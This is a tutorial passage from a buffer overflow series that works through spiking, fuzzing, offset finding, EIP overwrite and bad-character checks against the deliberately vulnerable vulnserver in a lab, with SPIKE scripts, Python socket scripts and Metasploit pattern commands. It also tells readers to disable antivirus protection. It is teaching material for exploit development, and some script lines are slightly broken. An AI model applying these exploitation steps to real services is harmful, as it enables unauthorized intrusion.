
In this article, we will understand and perform Spiking and Fuzzing in detail.
Before proceeding, disable Defender’s Real Time Protection so we don’t face issues during the process.

Buffer Overflow Steps for Spiking and Fuzzing
The steps for performing BOF are as follows and we will discuss the first 2 of them in this article
- Spiking
- Fuzzing
- Finding Offset
- Overwriting the EIP
- Finding Bad Characters
- Finding Right Module
- Generating Shellcode
Setting up environment
The very first step is spiking which is the method of finding the vulnerable part of a program. Start the vulnserver as administrator and you will see the following screen


Also, start the Immunity Debugger as administrator and you will see the debugger window is split into 4 parts as follows

For now, the debugger screen is blank as you can see in the above image.
Note: The reason for running vulnserver as admin is so that when we exploit it, we get shell with maximum privileges. The reason for running Immunity Debugger as admin is so that we can see the vulnserver process and interact with itAttaching the Program
The next step is to attach the process with Immunity Debugger. For this, in Immunity Debugger, click on File option in the top menu and choose Attach option

A new window will appear listing the running processes that we can attach

Choose the vulnserver process and click Attach.
Once you attach the process, you will see that the debugger split windows are no longer blank

The 4 windows provide the following useful information
- Top-Left window is the
Disassembly Windowthat shows the assembly code of the program or process. - Top-Right window is the
Register Windowthat displays the values of registers during the program execution. - Bottom-Left window is the
Stack Windowthat shows the contents of the program’s stack memory. - Bottom-Right window is the
Breakpoints Windowthat is for managing the breakpoints.
Running the Program
At the very bottom, the grey bar shows Attached process paused at ntdll.DbgBreakPoint and in the right corner, you can see that the process is paused

Now we need to make the program running. We can do this by clicking the Play button just below Debug in the top options bar
As soon you press this button, the status in the bottom-right corner will change to Running as below

Connecting to vulnserver
As we have the program running, we now connect to the vulnserver and see what it offers. So, go to Kali machine and in the terminal run the following command where IP is the IP address of Windows Machine and 9999 is the default port at which vulnserver listens
nc 192.168.37.131 9999


Also if you look at the vulnserver window, it will show a received connection
As we now have a connection with the vulnserver, we can see the welcome banner and command to print help. So executing HELP we will have the following output

We can see the list of valid commands that this vulnserver can process/execute. We will try to find which command is vulnerable using Spiking.
Buffer Overflow Steps (1)
Spiking (Finding Vulnerable Command)
To find the vulnerable command, we will test each one of them and send a bunch of characters to see if we can overflow the buffer. If the program crashes, then the command might be vulnerable or otherwise we move on to the next command. So before starting, execute the EXIT command to disconnect from the server.
Now, the tool that we will be using is generic_send and its usage is as follows_tcp
generic_send_tcp HOST PORT SPIKE_SCRIPT SKIPVAR SKIPSTR- HOST will be the IP of the Windows Machine at which vulnserver is running
- PORT will be 9999 (default port of vulnserver)
- SPIKE_SCRIPT will be the script that iterates through the command and crashes the program
- SKIPVAR will be set to 0
- SKIPSTR will be set to 0
Now, the spike_script for the command STATS will be as follows
s_readline();
s_string("STATS ");
s_string_variable("0");
When we spike this, we will Save the script with the extension .spk like stats.spk
Now that we have everything, we execute the following command in our Kali terminal
generic_send_tcp 192.168.37.131 9999 stats.spk 0 0Upon running, we will see a lot of commands being sent to the vulnserver as below

Also, if you look into vulnserver window, it has a bunch of connections as below
Now looking into Immunity Debugger (while the script is running), you will be able to see that the vulnserver is receiving commands rapidly and not crashing. It indicates that this STATS command is not vulnerable to BOF.
Ideally, you can check for all commands one by one. But we know TRUN command is the vulnerable one, so we slightly modify the spike script as follows
s_readline();
s_string("TRUN ");
s_string_variable("0");
Save it as trun.spk and run the command
generic_send_tcp 192.168.37.131 9999 trun.spk 0 0Sometime after running the command, the state in debugger will be changed to Paused because of the exception Access violation when executing as below

The vulnserver has crashed but is not showing the error message as it is being debugged by the debugger.
Examining Registers
Now, as the program crashes, we can now look into the register window in the debugger

We can see EAX has a bunch of A characters and if the command was not vulnerable, this should fill in the buffer space. But here, it has exceeded buffer space, filled EBP with 41414141 (4 A characters; 41 is hex of A character), also ESP as well with the A characters and has overwritten EIP as well with 41414141.
The important point here is that we can overwrite EIP which indicates the next instruction to execute and we can abuse this for our own usage.
To undertsand the memory and registers better, you can refer to a good resource hereBuffer Overflow Steps (2)
Fuzzing
Now that we know that TRUN is the vulnerable point. Fuzzing is similar to Spiking but here we know what part is vulnerable whereas, in spiking, we test for vulnerable commands. Now we will FUZZ the TRUN command using the following Python script fuzz.py
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.37.131',9999))
        s.send(('TRUN /.:/' + buffer))
        s.close()
        sleep(1)
        buffer = buffer + "A" * 100

    except:
        print(f"Fuzzing crashed at {str(len(buffer))} bytes")
        sys.exit()
Code Explanation
The above code starts an infinite loop. In the loop, it connects to the vulnserver with a one-second break and sends 100 A characters (100 bytes) along with the TRUN command with some special characters /.:/ that can also be seen with the TRUN command in the register window while spiking. The number of A characters is increased by 100 after every iteration to see at what point the program crashes.
Note: Before running the code, close both Immunity and vulnserver and start them again as admin. Make sure to attach the vulnserver and hit play button to change status to Running.Now, run the program from the Kali terminal using the command python3 fuzz.py and you will see payloads sending output. You will reach a point where the output will get stuck and hit CTRL+C and you will see the exception showing the bytes at which the crash occurred.

The exception indicates the approximate bytes at which the program crashed.
Go back to Immunity Debugger and you will see the crash as follows

Here we can see that program crashed but it did not overwrite the EIP or any other register, it just overflew the buffer. We need to find the EIP to overwrite it and abuse it.
After completing the Spiking and Fuzzing, we know that TRUN is the vulnerable command and the program crashes at around 20500 bytes when the buffer fills. But it did not overwrite the EIP. Since we want to control EIP, we need to know its address.
Buffer Overflow Step 3
Finding the Offset
For finding the offset, we will use pattern_create tool from Metasploit to create cyclic characters as follows
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 20500
The above command takes the length of the pattern through -l parameter and generates a pattern. Here we use length 20500 because the program crashes at 20500 bytes.
Running the command will give you the output below

As we now have the pattern, we now modify the fuzz.py to change the payload in the script as below
import sys, socket
from time import sleep

offset = "<COPIED_VALUE_FROM_PATTERN_CREATE>"

try:
    payload = "TRUN /.:/" + offset
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.37.131',9999))
    s.send((payload.encode()))
    s.close()

except:
    print(f"Fuzzing crashed at {str(len(buffer))} bytes")
    sys.exit()
Here we have just changed the buffer to offset and set it to the value we obtained from the pattern_create.
Note: before running the script, make sure to reopen the vulnserver and immunity debugger, attach the program, and run it.
Upon running the script, you will see the output in the Registers Window of immunity debugger below

Here, the program crashed and overwritten the EIP value. This EIP value is important to find the exact offset.
Next, we will use another tool pattern_offset from Metasploit as below
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 20500 -q 386F4337
Here -q is a query switch to locate the specific pattern. We specify the pattern that we get from the EIP value in the previous step.
Running the above command will give the following output

Here, we can see that we have an exact offset match at 2003 bytes which means that at 2003 bytes we can control the EIP.
Buffer Overflow Step 4
Overwriting the EIP
Now that we know the exact offset match (2003 bytes) at which we can control the EIP, we will try to verify it. So, we need to modify the script a little bit as follows
import sys, socket
from time import sleep

shellcode = "A" * 2003 + "B" * 4

try:
    payload = "TRUN /.:/" + shellcode
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.37.131',9999))
    s.send((payload.encode()))
    s.close()

except:
    print(f"Fuzzing crashed at {str(len(buffer))} bytes")
    sys.exit()
Here we have specified the shellcode equal to 2003 A characters because after 2003 bytes we can control the EIP value. And then we append 4 B characters (EIP has a space of 4 bytes) to reflect the value change in EIP.
So after running the script, we get the following output in Registers Window of immunity debugger

Here, you can see that EIP has the value of 42424242 (42 is a hex representation of B). So EIP is filled with 4 B characters.
Buffer Overflow Steps 5
Finding Bad Characters
Now that we can control the EIP value and specify which instruction to execute next, we can now generate our shellcode. But before generating the shellcode, we need to find the bad characters to know what characters are good/bad for the shellcode.
Now, for this, we need to get all hex characters which you can find here or below
badchars = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
The null byte \x00 is by default the bad character. Now, we modify the script to include bad characters as below
import sys, socket
from time import sleep

badchars = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)

shellcode = "A" * 2003 + "B" * 4 + badchars

try:
    payload = "TRUN /.:/" + shellcode
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.37.131',9999))
    s.send((payload.encode()))
    s.close()

except:
    print(f"Fuzzing crashed at {str(len(buffer))} bytes")
    sys.exit()
Here we have added hex characters to fill up the stack after EIP and we will be able to see which of them are bad ones so we remove them while generating the shell code.
Note: Restart vulnserver & debugger
Now, run the script and see the output as below

As we can see EIP value is overwritten, we are now interested in the hexdump in ESP. So right click on ESP and choose Follow in Dump as below

In the Stack Window you will see the hexdump as follows

Now is the time to go through each hex entry and find the bad characters. Since we sent bad characters from \x01 till \xff we can see the values in the hexdump. To find the bad characters, we need to see which hex character is out of place, or is missing and replaced by some other random hex value.
vulnserver is easier exercise for BOF so there are intentionally no bad characters
Bad Characters Example
Since vulnserver has no bad characters, below is a hexdump with bad characters

In the above image, you can see that hex characters 04 and 05 are out of place. When two consecutive hex characters are out of place, the first one is the bad character. So from the above output, the bad characters are as follows
\x04
\x28
\x44
\xBE
\xCC
Or sometimes, you would need to consider both consecutive characters as bad characters. In that case the bad characters would be
\x04
\x05
\x28
\x29
\x44
\x45
\xBE
\xBF
\xCC
\xCD
The bad characters are important to know and we need to exclude them from the shellcode so that the shellcode works perfectly without any undesired results.
What’s Next
So now we have the bad characters (only \x00 or the null byte in this vulnserver case). For the final stages, we now need to find the right module (that has no memory protection) in the program to inject our shellcode into so we get it executed and gain a reverse shell on our Kali machine. In the next article we will go through the remaining steps and completion of this BOF article series.